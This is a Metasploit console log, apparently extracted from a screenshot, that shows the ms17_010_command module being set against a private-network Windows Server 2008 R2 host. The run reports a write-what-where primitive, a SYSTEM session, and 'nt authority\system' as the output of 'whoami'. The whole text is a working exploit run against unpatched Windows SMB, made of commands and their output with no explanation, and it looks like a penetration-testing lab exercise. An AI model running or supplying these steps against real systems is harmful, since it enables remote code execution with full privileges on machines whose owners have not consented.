 msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.26.129
rhosts ⇒ 192.168.26.129
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command ⇒ whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.26.129:445    - Target OS: Windows Server 2008 R2 Datacenter 7601
 Service Pack 1
[*] 192.168.26.129:445    - Built a write-what-where primitive...
[+] 192.168.26.129:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.26.129:445    - Service start timed out, OK if running a command
or non-service executable...
[*] 192.168.26.129:445    - Getting the command output...
[*] 192.168.26.129:445    - Executing cleanup...
[+] 192.168.26.129:445    - Cleanup was successful
[+] 192.168.26.129:445    - Command completed successfully!
[*] 192.168.26.129:445    - Output for "whoami":
nt authority\system
[*] 192.168.26.129:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >